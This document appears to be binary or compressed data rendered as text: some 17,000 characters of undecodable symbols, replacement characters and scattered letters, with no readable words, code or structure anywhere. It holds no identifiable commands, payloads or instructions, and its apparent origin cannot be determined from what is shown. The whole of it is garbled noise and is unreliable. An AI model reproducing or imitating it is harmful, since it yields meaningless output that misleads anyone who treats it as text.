�-)A��l!#�S�EA��BDQCh���"5�5��V�E�0d�(߱3����=$e��&�� ���g��E�JH��0� j�׋�H�C��bO��V��ǅ�?�><iT?=�_��?��>::��'�~���;"��z�l</�E9힤�-��� @Vw3�<�]{Ьk�T%��,�����hG�!)�^���?�.�����A5"T�!���T��֟ElI)�)	B���������K|�]�EW�̛�p%�:5�W�(��`d3z�ਯ��x�ǿ��]��t�X0�ށ:27 ��s���^z���|����>~MI��#�y�cΞ1��Ƣ��_�$	,p��'9���s�$�g:�'Gl�h�d�P������;3B1�:���+U�2bZ��#l������e���`P|��1ά�")�$L�)P�n!*yCa�H�rF�#����a5�a	(K��Y{��i�*eA�z�t�D��D8g�C�<�C�L�̋�D����Ѫ,�c�C�%��H��5��j�0�-��O�bD�5���u�CQ|tv~'�y�<t|��<u���А�v&-CT(Jh�h/
k�3#���Qˡ!�ib��B�''9k����ܷh�k�ܷ�����%���l�8c�G2�%1r�#���7;le1��f��8C�AM��!AJ������J�W6�D�=5�e6�*9+Y���j��,�*B���`ʯƵl���M�B`�Lд���v+ZD"��B��_���a"�G��T@�jHY�`C�r��I\��m�B���������������!��M63���A�x���c:u^4�c�z�j���MS�	�ND�,;�]6i�d��D��I���?�y1��
$�8;��?Ts����P�-��{���j	����ɠ��m�@�ܾQ�)����Ȃ�j>�rQ�N7
-L��eb�C8���6KɏcJMP&[�,�p2A"t�@R:m�j��yMb0���z�b��rj5d��$$J��\��<�j[�05GlRZ
j`�D� ��f�{��q��O���;�=<����^Sz2q��!��p��Ϲ���CL��ą,����I�:���4��s�?�,�ɨ<�td2��1nO@�$��Y].Y<�u�� m>IG#�D�bY#�q�N��1�����!��o �+ ��H���@��Eϱ�Dpj���%��.��'c�j�E�~=���C��#�����w)�G��9��� �x^�?m�օ�������������Q��o��D�O�`�����Vd�_'��l���|x�8*J�pL�Ռ)P$�v@Z�D*�G~�B�^�C��f|����$K�:�eRi�j=.bQ	�$����D�t�G�b���vz�B�9{0�����r�1��E{��/���j��2� ��?��~^(z�z���GCIX��Z=	��㣿ã����{x��5�3߉�������gG�x)���$v�BK����(�K�%�ۜ�+���4oA7��,+#�@��xq8�� ��%ʘ��at�)�r�U�/H[���c�
>��	Ir$��e���d�J�s���jh�����@�h*/-	����!D[���|<��Y��t8A���A���'R}~����::1��?_c����Y���/k��Tf,�݊ɹz*ť�o�D{���H`��^L�apC3&q�EjHS��r9��r���C�3'�(����h&��Am1����2���PE��
��2d�������19'WȔ�m��&4J�8Ƅ�J'�|��-�A�970:Ug!�0�! �6'f��m[Oϻ3߅�ǎ��!�:�N||����2uGם����%�� �73���&z��%��\3"z�
BcC��&E�I�А�,j)C���1����dY��!����rh=Mp��̠�B�gCU��0�XޯSC쩢�ȳh�.���	���H���4k���Y�tvה��uP��,B�0�o}"I@�E%��>��9>�0�YNǩ�t@Z�{��h��k~��/����|��.qϟ��=}~}���������I���v��)fڙ΄�ELQe��}a��`��ԿP�S3=�$��$HJ�φI��8p#l�,���!�!T��p@h)�d��ɣ��H�DR�#赚:Q#WN��+�n�0b�n���:��`�	6�|�ŬP�=[��)�����&b�"�B���آ_�e�"�Lc�T�%�8=L
��c�I�^�!X�D���Q�X�̲���Vtt/�?;���7�>$���� ��FR�J��b"�����t�kd<�yԆYoSP,�L��~;�>Se���4(���Rovo�]'�l�I*���C9rG��CE���,(W�dfyXz�鎵=MVJ����V#)�a]��И9�$�9�}�&�J�s�<+IДY��L���*�?at�r���`��WiP������hE`k���x���`ߡ������
�le��_�t����r<A�׎������y���}~}����D^��)�đ)�g�,�f6�2=D�I}A�ʈ�أGQ�Y1�x����Z�Y�2�-�!1O��|3�o���<�D4tٲ	d�5�r*�A���M$����:@Hf$���n���7� �����)��};&�\�@PwD&�%�G-F�Q��2���Z�4Y�^�SGR�؜�a���G�:���	���y`��h3�$y?FI�d����r|�^c�|��r�������3�/9�&�-jd�v�Y3�`����ci8¢���Bh8av�$��A�&ɭ�����>��|+�Cɬh� �eq���0Խ�H�m!0��S�cώ� ǳ,�F���	��.݉l��FD�X2�B�H�K�߸��F����DP��I�f8�2�p1�Q�tJ��L΁k��7Y7#��)=���I����j;&m��C��1�#�8>�ϲ���N���_�����x^7��f|z߯?�!�}z@���d9yH�d�m�
�=VT��&��'�EDmЕ��lV@� ���Б�-�U�P�#f�"{1��b4�	�Brd~�rHd�#R�=
)���2�$���F��F��H�`J��ygA�l(��DK`���:`�g"�Y2�q)Qp%�n)�ʅ��Y�,�&l[����chp屍;�eM���F��fP��L�́�%�ԟ��v#�9����A��J�?q��ǹ�ѥ�������I��"�QȪ h�u��d�#q����N�	C�����dFw�'�E�Y7~��8�`�RM�=�+Rs$��z,���8����&�`�+�"�H�Դ��7G�ygq��.��A�r�c��̂5)l�2��'t�N�����J)^�p�B�l��h�-15�)ꥦƠOi��!��hy�3F�RI4�ь��O0��K�9�����D3=����1�=�x��������������������⏿˳>d�C
�o�vhA�4;�ŵ�AR&Y����P�#�<r�
�@�
hFT�0<7�L�ZJ��y�F���7q���:#V$M؄O4��Ak�$ ����k��ϰ�R�[����Q��<
A�V$�X�7d(�x�AX���D�Դ7_��dm��N���&YeГ _c(�y%m�J��P���7���x�A�h�)����.���;?�)�˖hm�.��1DEr$�v�]�� ����,w��|/���^s�0uo�ϟ�y��4C1��[�*	TM�(� ���i�!�&�F��.aϨ��IT>��mm�1��	ލ*��X��[	�|�:*$nP��K%,d�E֦�!�R��Pt�LD����*}B[�9KU����J,�G)�X�I�Y-ϭ�������B0R�fɓ�J����|���}�����OC�d���$��q�_"B;ËH��cBC�N����eM�`��`$h� ��i��mrr-����-P�\xۏ�?_�d����'b��1~�f|/>���Y;�O�Ǘ�n�J�Ql���DYlf�:m'!"�T���$���IlӚ힁���bL�\z�G"��Ǝ��RE�"�L/YD��+4�!8��!�XC�	�����G�0��cS-=��v#up�l8f�̺.�X�*��\7%S]1N۰6�e�8/c�lN[��R�2�ܿ�#���}����B^2;�8Y%;��Yj���Y�҂{B���a����'E5��$H�h��O���W��$u�����'�>{>�θ����BƂkq�:�
§���6�Q��wG�7�3��X�_H������	�4�#�2��`BV;K��u�.�%��$�'"�07$"Iv����?�pC����W��OV�d*{�"r�G;�N�'e��H�fΓy,w��Srh���.ZVǨ�5L��aL�`��s�6c5s
�/%�	����Cv`��H�'�`���A�f�[1g�NB���+)�O⽼������^;�_��w�x��~~O�?�$J+��E��B,��'Sè׮�#b�-���$�E�mu�Ng�BA ���B���B��Ck]����4�F�}����)�<��Ik�2�a�_ $M�u���=��Z��A�&�N�)[��.�p��B/�4��j�-a��
YcES���%{����>��#dwd��Y��Qcm	���%�rt�S��%8�����c/ �]{�2�P�vi^>;��OC�	�ן�2v|u���5?q�x�Ǭ��T��Gq��5b�tV�2�,J���K���3 ,#D�ɹ]�c\�$�͍j|cR�\-����T�ĪE&�p�ee%���Jˣx&	�N�"���)HB�Cs�%h�6�a�3�	yJQ�{.ěZr����a���چqN���I����!m�'��A�XCmL��Q;�#s&l�K	V���!e8dNa��j�L|2����h��lT��%��
Jz�$;����/|�V~׎�ά�>�vu�B6Ϟ�N��x\���2��ި�J��-CwŢr<nc@�4v�F=g$�����VʆZ�h�l���L�����!�$���D�^
��C�m4�>�Dˈ7	"u4(���@�V}W�B?�&n/�D������!87������-�5F�b ��-�d�F�=JP�f��B��ȅD.�-S��Ԯ��F��.�OdG>� ��MOG�O�#�n؄$dK4`"�c?�#�s��zR�d�R�X������׎�/���Ɵ���������"7'ȒS&�'K�0�!���kH`=b��Ȳ0�d�PjKM� �0��H�-#�����o�!"̭pjS�/���.ʝ���S��d&�O�uz4խ���+Z�M��(�d��u(�0=�`Ӎ������D���4�T�3�1	n��i��ꎩ��^��L�F�@�7�k$�f��˃�*ګ�fK�'��?CI�!�
T���!�j���F�)$��Ѐܻ&"*
,��	�y�E�2hv(����|�c�g׏�~ߊ��̓���ύv;��$�
�cka�H���-�X�	R�A�bH��j�"�XG�!���M&�e#Q�E+�$.G��ɰmF�	9�zn� ��f ���)_��5��2d�썖F�������C��N�S�=L�5��K��I"��%e��(W���df��,K�0F�,���8��Hd�YA��'�N�lnRT�j���F���������H*�����ztV�B.�wD/QJ�I�њ�QIc�����1�}y��~#�X;���'ܟqpm���$�0>IQf7=o�	�7����4dZ5�M�cH�"Q�6"������gɔ�zـ��_�Sv���v^���I-�g4`�C� �o��t���K��I��j�ɰ�X�"��c#�;"Z	CD���ud���)��I�FO*�(���q�j�"����[l���c(��h$��X�2MA�k�@�6$��٦!��`�Ѻ�!4���b�+P*� �ú�;���	!����D�J�XP��j`$�D��Z�b�R5BO��S%�����^W����}~���|I�{��|�tvL����I��O��aͪ�,�U�NZ��!���E>��3��U�Kh9��&�L��ɜ�OЅ&�F��A��A$I6�{RK�	;'#�U�Wm��m��$1bAӦp׹O������(
/�Am��Hx�I�"4�V�f�[�@�[��<�� �
X ux4d��AL/�d��1�J���9M�d'����&�_d�AiL�h�f͢S&�d��,PY��3P��2��㱔��� ��Q��� ���<��|I>:;��d��?sJ;�N�X5�����}�yGَO_�!7A�Zh�6��arf*2�Q٤��[hG�υ��e;;7-!��K8�R�؃�Њb�-�>CG�A4YiaBJ*�� �c94�H[q4�s4�	A�.O��b�"F�K=�tԈbFܻr82)�B�F�V�0!���OƄ9�\m�f-Y�����B�������RvHl .%���Nr"��dm}���$��;��V�PM,�kU��	��
�Y%��2���9lgX�d�0���5
�b�%�Ϗ��'��yǟܟ>f�>��Q���=��>dG>6ܝ����[L�1+!ϯ�P��C��}�����>�<�[�'9�H���U��;T�nR-�.r}nA>`mHx8CO�D2{u6 �)����0��F�	��~�J��43G��ܠ��Nl�&��"y��Tre_%���D�X�dQa3%'�!#]D
��׈�j�Bh��L�J��%N��L
}d�<��4�H���/i��J�	]!���Q�#	�Z�CI�"7 ��F��$VD��ܳ@%�ѡ;�|/�I'�L�1��$�D�x8���t~����w�|�ヺ(ۘ�$��lKb����<��b���'�+&��K_Dm�jً��h)\�	��4�xZo`�,�����h�ҹ8X�h����6�a�q�9�l���!��h"�Z+�E�z�t�Α����T��<�ΗF��ɝt7�$G"�cKn�>*Clz���G{�d�P�2��2�ܣ�Zߩ����/=����dieGhx��>�t�R��͍u�-
��b�4Jމ>�1�;�H��;�ҋ���%rƌ�ş|al����Q=�� cfq-%�ѥ�'�g����><�w^5>�LP�fM ݓT`l�Z��w�ݳ�g�02�M�Ϋ��4�����2	���bh!��I��I��GT��4`iK�~���@��A"n�.�53�[*x1Z��@D�kr�C��Y�I8jKn" `��v,�R���D�ނ;�n-7;Ǉ\�(��N)C$�d�b/`�P��ZRއe���!�K�:��KdĜ:���/��Eބ�!T��T��b�|]�y�>POa�އ�m!�=G���6PK�z+�K���������L�-�A�Z*��|S9�+X��jrK �m�}Q����������ݑ8�*L�(T$��Fsc��a�p+Q�nA��2m(=S2L�?R�k�����d�1���%�������MjHB'�&E��zD��dL��IB��p-���/Q�	� �z�+�oa�\C�Q�ȮcT(I?xD��&�J	,�"���g����%��V�
�J��k�֌�3l^L#��S��IL�&D��x�,��	g83�BDQ�k�5��@�ͭ�0:�.R4 Є� T����i�CU{�P�I�@M-�&�a�� �x꩐}
4+R�����	�y �=c�_�lD���$��9y#צS�C�D�L)�?�����׏�|�x����0��M�	�Wz������}:3�]A� d���̣�đ�<�U��$8Q�M�؆ѳL�c�FP�D��nrOb��M� �!w�B1�jK"�b�e)m���I����g� ��Ȉ46���}�	�W�C���|R��nIYP�ogyx/��	'S^���謩�n�!��ܓ�>�ٳՕ�\l((J�SJzd�#F�J26'� �gpF���"�]�kM��(���¯��;ߩ+�E�d4^̟��bMN/�S�G[4�;�'�E����b��?rvu㯯���^2|��(�,�K$��k�a�DIf�p �rX����3���-����ib�OT17��I����ɳ^���Y�.�~#bz�ߨ2I	����sаѢa��'9��J$�"��.E �!��р��K}��f$�!�
 fΗ��
9�-���j�FDи� l��m)f�JS=��KeK�qP.iB�(�a��$�z��ꅋ�)��)L�%��jXY���K��_E�l��J�L��[����eP�[�� �M�1���?����l���:�C�3�����x���@�)�|4���pܔ)��������1�l����	7�����?S"��M9��ܛ4{�Ŵm#q!7 �b2�
mN�V`�(kT���TӲ2�G�Zl"��; �_#ygd~��b��&X�CTD�����Z�(�c0D �斍�ќ�5}��`2��	nW�e�S���3�����]�V��F�=�t�+�*����0[�M��hI�pd)z����D��
���7�%f�3�����;�ѭ֣��O��fU'���,�>miDҽF�L{���~M�/�/.�iiF4������F[h�hf�l��*ٳ��K+9�O*��.�M��d�G�����@c� �9�f[فR��4T%6���7!��|9-�]�Q0��D��RNG2�!��u���H�s���4D"\4�f,�%d��mC%Jw�#��3��j�H�˳Rhɋ}A'*6hk��2V]��	Q���p��[�!"��8�e鎈މalz��j��O8>	E�%J쇢��cN��C����,����88y'��ы]g�j�vS���e��Tղ�%7�$B�9}���?��]�v}��7�]�e��N��I��i�QS;4��X��mf��ֺrơ�E荈��?""�Sz�HD�jH�0���#VJ��iyM��@Cp����&�ҦwxF�>�/�JІ���t����b��,΂�-�gq�+
�݆��.t�Z�KG`'�)�Sh2Rx_ȑ�	7�HK\�SȮB\�]�Jm�YA�q�[΂���M
kԑΥ䍊�*4�%�4�*�YL٨� �5��G�)ȓ��1�"���0���w�!�~�՝���(�$1�%�z%�Ku��|x�^��$?#����� ���;�=J`l��ՐyR��[��4�b�g�LQ��;�0�?ˑ;q��ttJ\�AK#|!02*d�!@�%�z6�.Ƙ`�!E���4�cc�j�s�4s	�N	Q:�֚��׹�Jw���[5�=A= ޺C��J:Q��Wlt���d�@��i)U����摡��F�|�ɨ���VL��ܡ

N�F�e�z�8�Q���E��e��̌�c.(�?A����i~�a]��..
S�3ȽF�����+_�+O�8�>=JdnV�O�G:8��;�1�����SﳯįB���Qx_�G&��K
�;#K0ėH��өO���3��j�A���v�1� (��#����"f�A�C�"�A���)�@a[��"I(�0����K�M�TR�R2M��s^�����͜��2FS�G{ӱ�O���<�	ס����b�v�1�"tcU	��,P��|����u��A˓��Tr8�\7�I�8]��#\UV��+���>HކT�<�!���	\dRѡ�A�9����6݉�� Zq2��.0��y{���bN�Fj���2j�Ռ[����O��8	�2_���~�<.H���~;����Qg@+Vaw!Os�?���pF��N���
�NC�]x5�Mb3��֦�3Đ��\av"��c�Dd� \�d�n�9bR)��iȅ1Z5�H"�'�g��F{96A��ױ�G�1vL�����A+b>�ס+��T�N���<Ǜ"��.���x}����SK%$Z�r��U$+U,�&Y�:�I�8'��2>#���Z����$�6�ڙ�z��A]'rb��U#�ίV%X�=-��ct>ݞqD,l���%E�F�Q��!7p�\�����>��*E��Q��o��z���Q�A��H�{(b>I��|y�����m�!Ӡ9��Ě��GZ�	���Kr��kb�`Av7 �����qKm!RyD��B1oI�7�nd!���J;(�T �ABȺ�CQ�Z��h�rUa��F.T�!<m(�hb\9�-Ť�q��0Ոn{64ee�h~X��5;Δ9�pa�`�<�27�43.�Z�"g�Q���3D��3�n5G�59ܣ���0Q9�#U�U�2�ܦI�cX$Ԗ�r=�n?�:ȁ�Lķ�+�+I8�Έ��x�rX�R�{���z���c�N\�� BZ�(�1�QEؒp�c,(V�1Y���;ߎ� 籣DV$~I����B��!�@���AP5�����RJ�	����b3�%�b$n,�g�!
���B�������u�����b��t�	�w�솂���z!��CEh6i��L�)��lI�F�\�Y	���)u�j	0�а�7�ʊc$tn&5%(7!7�4MCV��!��c4�"��/�R�"p � ��!�L/Q1�Xh=����¸1��J�D,ژ�B�����-9nt�����|1�-�s$��#�!jaȆ��px7=�N�H���=��H��N�������!)�������Kƴu�/��G5'�I4'�6J�HԖ�-�q7��f�)f���p�i����Fe0�Lpf� ��X�$�� �g��h�\����"�*]le�<.Q��T��ȹ�L�r����}*���I��u!�È����<���cGB���F'�Z����Y�^����QV�f��.�h�C��i����Dl�M�5�tD��X���#!�m�������d��BJ`���s;���'���5ϸC���ܟ�+U'�z��:Խ��н	nOF�$�~䷗>�GbO+��������� ��}ZA_�F�x�u�b4>��|��f�_?&�*���.m2���WR<$�Zׅ��[�g�\��h�{�H�\��� �n�~��a�\!XbZ�D(����$�m�3)�~�gP����vuc$�q����OB+D�g�)xk�P��C��p����z�-��-��V��o���慗C;���C��s\nnz����R�b�<��X�z*0���F�ʫl���OFF��"��B:Q���,�;�S���7ͺO�á3�;ȼ"�;n��� �k$���V����O����S�K��D�$7>�����G��ӛ�#�;�������;��I`���l֫4�I�E���;cE��&�>���7���:���!��"I�S؞�tQ��R+U�5~	��L�B.��)6���4��{�d�68\e���'����v�r���n䘟s�ЩF�|��	lsO�zU�8����.�7�(���lj��A6p�ʎÑvX��mH-�bQ�-�.�1r8[�b�1��#h� G2챩\�_�;�!r��	ZYg��	���?�K�Q�+A���gș���,H��kS�����-I
��.�#B�A-`�dt�&mx�S�:��~䧊��ԩ*w#�P�"��M���>YJKF�H[&z���������BbHPi`˸�rc&r�2�vl�|��)h\�ЄXW7.P���n[���SXg.޲8U��� h�Έu"U�4�{��gآZ�#>�������F��|v���HbL�T��{���0|���)ܲ���IQq+B��/	&���B�q����+HT�n	8=&����@�L�k�{zYL(%����q=��/A-l�'���z9/�}��~���ᗴ���߄�ǿ����� ���ׄ>�	 I�
��&���	���7�{z�����zsI�H�F��p�AM��%~^�e�1+�"����.���jH��NSl����ߡ���Wf�I�c�]��n�L`ZK��VD��F�)ʑ���9�!b�%� �/oQ��5�
$�*U�BD�	jw�opB�z$9K��/E"ea������. AiZ�:�[��o4�7ՐI�� y8I~���5��6�s$��ZB ��f�]dU��$��-�`�F�KD���z>��������u^��Yzؽ����� ���,���
���:��^?���ͥ��� ng��a�_B(���$�-Fω�4j�R&-KC�=��Də%�kǃҏy����Ş��!d�jpm�	67�pĔ�rh��v�bCI���j�vƒ�-`�)!sȉFx=��*��!0���iK�[("�1�-Xm0���wD+��5�hwd�P��j3:�m��ԓ�Q�\��NI��4Xlʧ�6��7�L�?B��@(O'd�J����:��3ǹ�L@����[��8��_��i�0�I��]��Z_F�>�/�����]Yɥ�z��G�?���":����y$����2LS_�R}�mIjC0UnR��4L�Q��@J�:O��a�(��##e�+C�lC��h��"vB��K�2=���^�-؞�����!�C������L���2¿SD'!MΰcR�"\2�^�UT:V��F��Ou�_Ѫ���j���U��)�d$V��|����AJ�	��H�!$��cH�m!��# j3#M��A!���<C��,����~<�_��|�����]����C���$�l�����)�r5�%�xS�_�_B}wg�ܝgg�d����ɮ�v�E$y�%�SK��g�Xc��ǨS�D~��s-��)�"�?���ȥ�5�)�t'`���J�K�	D,���>:��sU��$���|L�أeP �Jw=$��s�/�11&��c4�N��56)MqyM6Z�P���Uf�����-;f	4���sF�k�.Ie/���m!�͖[H(C��� ra��HK�VkS�?VlB�2p�-�C���x�,�� tP�K^���3���{-M�e���:J��D���M��Ah�+����-YL���^�n��F�"��oԖ}�o�>t#��>ϟC��820�F2yRV���%�=\�$��ȡ7����M0��2�%��Q'ؕ�Z�i3�����X��U���W��V��5&�,k9D>�o�7���w�1e�Ij'd�� A5�>JI��p�["�9Jt��G�#_@֥w�,^�4Q�&Y4�#�p"�L�1�!�0dp0�C�]J!��f��d�4_Xdyk5-?��H��ChS�IK9��D��FxMRp	5�;b�%"2�	,�{��B��9G��a�;8P�z	�D�G���g���ߎ���~$�r��~���D[1����j��B�BG*�9���o�-'������a�8F�?�5���:w�Y?��2Z5(������Q�9���f�	��D"х��	ī���"C�	j&FZO"_/w%����D�
Qn�p��֋`W"`9�D�	��6���6�q&w��S�-�$J��);2f��X\���2��d�]�Ŧ� ��:pؒĆ���CR=��K���K��{����H��3�-GF���lש-v5=.E?�S��#��S;�><|��J>�&u��Ǐ�X�p����~�T���(�2�@�*9OC׀B�R��(MB�=����VI��\������5�"�Wb��)�5��7[`O4I�����0�����@{o��Xw658Z'��B�jmMփ+e
�0 1�Vr�nN�J�l��p1�(�<j3m
n��}E���&�2�"��D���i��{��T�A4�����;�.�&���ɂA��C[�&	�@��R�� G0C��}�����	�����ђ�XKZϩ�� 'u�~�rOض�ئ�zx-7��9`�!�>��|w�w?r|��^ D�#�#��w�7�҆�v9���E8��OR3NNF��l5�_����$����W��Y"�[�p=7!�d�W��~׺�|"���D"Q^�5C��b$.VhJ+��G���ߨ�>ɲ�)vrU�(�5��K�5��$� #�BVo�A>X���%xR�e�S�G
,Q�E�XԠm�������t����Qv�*�.5�`�MPic��9��A�GjDUT�"���\�qN�U{B�2FT��n��P/��֗D��v���^�a؎.PĲO���ԣR�tW�BZ�->^;?q�����\x�4}��Q�P��>�C�n3h�4/v*��cof���N����&�Ū=�k�m�}���@d�
e<��-��4OM�:���C�Rخ����B�|���#!.�,�	S�\}n"}�����0o�ܐ}���SE�4���v~�Z�����9!=٨����&�#'����4�N^�dYTQb0�1NP��h�_�'L=C؋��h�n#������t��	�+#�KpB�}�d�WC�ٞ��l?WR=U�,A�,�Ȇ���/O�������\�c
�"���؆Iy)�
X���8A��+�!���}N"FD��-�'��=��k�
8%9�D"�ёf�oneUI��Xg�A�/apB��2���9���QP�Ǩ��P���m��H�J�51�R& tE��4��)c����6��Ln�"Ey��G"{����^�2�5z%pP5�?�����,S���ٲ(z���%ǸG�!�}� ��R_rI2Y|�4�^\����H��9�$�]��*J���Q��h�)p���;�.�wD��Pp��z��y6���ț82=>L,έ�@��@�����e	c���80K�v��6��:��t|�c�%�z	��|�e	�6�*7N�d�,���#܈�QP���� �+F�5��o-K���(���A����ܔ !���!�Ѕ3�G��7=�)��ch������h[��d*���y�B���;܀��j, 5u#@����BEE��b��?��ؗCB\�cV>�����c�)��y��y����|O��|��A�2�r�9lK��lHd7���	0V�e)B����%3�R�e'���Fr�"_� b崘:#FN�
>��{��
�Cg�_�췓���?s�A�מ�^5�m�Y,�j�J#��7 ��I�t-�4CX��{$ .X�
����P�K��gb}\��<��BA�����2[����DN�tg�I���H���>D�����~�5���6�nJ��E;iQ��X[4?Q�,�Ě �dn�ǰ=4-����)$|�m�]�e�]�x��|���G�=E�����p~�ٽv��;,��\"K�"��t'�>�D3|�r��NY�4hC�b1�#4�XR���@Z��N�2��[RK�Å3i�tB^�#S�`Al���YIx9՛�nx)�Y��P'�_L�=[t1 MN�Z�VTP�=J��E�lE"U�1!3(ĉ-)�g!�d#��6H@�a���ٶ�6gR˂B4%
2�Y	M̤=R&/��M?Aj4�C�a���9Vg$� *Ǣ���Q����&��f9f4��ڽ��F�]��ޤ`�e�E0O��c�Oq�,pM��;Ը?�r&::�����@�nX��1��:Z�ZD���ȩW���#��>�����|�#!��Ʉ�]��W��#b<#�M�;52EQ�\�rЁ4��H�"��� �h�1��٫X� �5n��R�Dg� ������Oh1��10A�戦ܐP��u� S	�AJ������Ng	�ŉ����J��M�c$
8������i�]��Oh�$�6�,�	_�;BU3�&t������G��X��4�G�H�>�D��I�pԝį-�KJ�G�V��������/[�����'B3���_�12ox ��tA&��OR��7w��		@�`GB"P��Y8��~�)�N��X��p$���І��짃ш��@���p�"r��t�%���Cp�Q��_EAnpF��$�@�t�`�C$��g���CxU�'�,�AD~[S��h�i�d�n���,I�U{�g�2���}��%`��ៀc�̋��h���YsA�O�i��Țc�De(�Z�Ȟ�Q?S��er���^":�&��d� ���5>�R7�;�?|A��~j�m$V���G!-Y�F�#-�Z���}�׹�6O�(p�/W��oS@�F�6 d�H`n06�c!��ܡ��(��|�v�}��й�} �8D=ޒ5I� m�1���ɎR!%�� �]�� �'@������=�4��v���6AG�(KO׷%�I�DJ�Sܓ�DY�I��D�r\U�����)P+[_p{#��).���_���wK�ѿ�)d��Ć������ �<5����@�� Bx1�!���J�I	o�X�*���)Q��|�/�d�����b������d�=	h�2=�12<T+��S%4)I�?f�M���E��B�r"L�o���o�O@|#�A��I��Ц���za�o����5�3R�%b��{%3H4�	�v�i�D3TrZw���[��� ���8sJ�rvq{S"��&��զdQ{��0~�,mphT!5�ֳُ�Di�2�Kܸ!T1`f�ru�/_F�c�vF�W�b[�C��,M���iD�B�<�4��
/���s���,�G�{��	��=�.g��T����`:�m}O�N��C�5c�8-��P=�>$^.�?�ؠ:l�W��b��S��>9E�rٱFHZiz�Q])��ȽI2HJ�"l+Љ	3�f-o'� ��绅�l~Z=#!�;.0A���
I-(m�&����;�H����$�c��HZ!Xⵏ�!dJ��c's��4�X�g�9!;#� ٿ.����8�z?�><�� ^����b^W"K ��M[/W��C[$݊M?!²�t)=�F�$�G��GF��j`f�8뱲�JE�$IK�=��3�1�ݨ��ڡ;ܭ��%!!�~����z�H�\�O��?��;OE�#�e�]LA'�BP����vg«3�#��Kߡ�`�hR��%ƻ��fw�E[�)�HZS7^Õ:?�	�"�E���U���1�*G]gǌ�I.{���nL(�Q,��phs)�sm��f��T��Ks�ה4��<w�"BB	����u�!�즍�8Hm 2ٲ�k�0uG#����8�F�@�6Y6�;���fs�=��7�
��v!�k��Ld�:(>[66E���&%��H���##42d���Y#.r�Ҏ�&�2��h��NN�:�q{�b�}�	
wѹf���9�L�x5=EJ]���1��,|�"�;��Iy.��w���qb��Ő���!wK�XJ�H�1���/�`Z�D��"���y2�.0r�N���a�>�^Ev!�y�[_��؅�v�`6)p5��KG��,����X���`n7����	#[�U�"��|��	.N���	����BR��*�!8y9W���%
jBl�,fX��B�lE%{"��Xn�n؄dp�}���{���"T��[Д�L��<1�B�m�c������/��Ȅ�z�2��a��P�c��(rX��a��c
;�n�2NG��Ro�@����rn^�T=�*Yn���z�5pK~�EiB�m�\����O�����A!���$`;���yY5[r2��ic�r$������(���ndgј��_D��(�
i!6}���_����AB��#q:�C�@�\�-c��Ɋƅ�(tju�&�����І��b�Z�N�/�Q2�v�iHJ�SaLJ#>��ȟ"&�c�٫=�}�I6v<���{fA�3�"ڌ�x�RH��Lf����t>D��Uo`�}q< �T�2U��u�ϡ�?�|�h��?�Α"̖�"�b�d��������1�'�	bylP���JY(��&9�$Xm`��=��Y�7�)��"��i�p�9��#�w��}!c�~�:��~&�������1��{��[	E�Р��O�1	s��8H{ϱ�&�����E)�XB=�}P[3�Q�z������S$�1
A�R��^�.�ro�	���Fj��ҧc��&�v}�V��b�aw!`�-���'�Ԛ��$��e,h!O6̡,�Oh6���)���t���(w(�_&��lLq	��n6��r�p#'B��3�"ly��K�'��KZ��}���І��lBc�s�����ȃ�c����|w�98[�D*�Q�CC�;�)
v��NkhEXtCT�ʞ�� �R~��6Y,2֍��(	5�!Ih�O��YhP9�l��:������2l�O��,�БP\����3��z�k�C�hGF�5`>x���ġ�vB��8I�eZhǙ'� M�Cz�9 :%�	<ӣ�"��#H]H���',R��p2�I#�1�$X�K��2ϴ(�3~�O�!Q�x1��C��?3����	�\�\"ȱ�L�,��(\��C:���yC~>p�aY	c���+R6�9�r��h-�������hZ�O�N+�k���5�10����1��B��q-�k���E����*F�L!p��F9�ȕ���!B�5^Hw���'ٰ.�n���'���r=��)�0n�(S	�=�= �e��X�o�8�|�g�(���62�I5����3��#�ndڦ|L(���=0�S�_&C�C���xdw�Ƞ>�9�
�j$����6�>$W��"<v+�M��=�
C��F�P������0z�M�/BN<&�|8S ��&��̃\~�W�zd����9od���RG��T��*Q�ս�$�dե��(� M�#-��+6o�Wb{Y�6�-�͡9�t#WȓWF��|�F�5���C ]�@^$U��'U��rP����B���k$P� ��2Co�C�.��� #h/i�V9n��R�Y0�c�1��E� �~
�%���%�-އ���%����tJh]�x#�[��܂6������e��p����%�ji�k#va�Eznc\�f@��*����-~��u6ޓQ�@Qm��'l4E�V5��d�ph$�����\r1�h���|�٬����!v]�"d�l�q�#����P�B�,�ݖ�������ڟhe c_����1]��'&�ކ�w�����8���W�7�C\�%�vh����)�H�ݏ��P�H��=��A22'��t*"�Л��μv/��vn����i��)di���������>���V�'��(�QH�J+��|?����/�t���dCI��J��#e���d�&Cy6!�>Ę����{�bįSv�1Pd(��:�M����g��"昮���i����S�����(�p�"h�	ǑU٢��"B9��f�qи�;��x�0��+$�ǒϊn �)(������&|�l~��n{"�.Ĩ���D��]ƧFU��8:>O���l�=�l5���eQS9BZ�e�G�L�0��@6�.W�t��/ଦ�smTk�,�k"���_f�,C���G [4��P�F���Dh iz� �0����ʊr��$7�$�BM���H�Sj�%�l���@�i�{C��j
�����ܣ�
.�IE�7��ȍ2h(�]ǃ�����p7���Ԣc��F�e�H-�%�zEp.MH1��H�2anr��#��I�FCl���D�,���T��ԖĴ� ��������&�Cҙ3��C$�ס�t�*R:��J��T(%�FK�����(d�1�;$��*��(�,�ld^�I`���r�q-QB#5!7���1�\b�b6��cs~Ơ�Q{����E�E.����~�-W��E�H�)��}F`��Bi�#�����E�uH����5�!�:L�=����p���t����B͊
���B�~�gx,tn���/s�Z�CJ:7���r�ZٳO�kމΰ2��������<4�t�jUj�e
7kH$5j��k6� �X�c��R,��)aJc'iZ���=ؕ�ЈHȇe%&��k���W�F�g�նMi��@�6hCbѪ$XX�K1)�̅zc�f	A��Cb�$��>���U�ѭƯ� E�K�?DŋA����t:9(q�E���  �ᡊ�����\Ȳ-�9c����A؏��Gxɧ�����y��Fxcǻ���u_��3��*^��$���:0 �(�#Ė�m��	a�|�z���\�	v�C-�)	S�5���h߀`=E#o���?�XL)r0%�|��t6tt��hַ�\�G#�&��$�2�F�'+�j��P`�y �Yn(O ���9M��W���T���Š�`��ʗ�������,�5�GVp����P)�Fz,�Z��Q�ȌǙ3Q�UY���7�d��� ����
�+ԓR����G��VLvw,���Y�@�Z
�>=<r$s[�A�4�T��K��4;%P[_R*�L�j�Z�D��cȊ�װI��Q������{��k35.h��
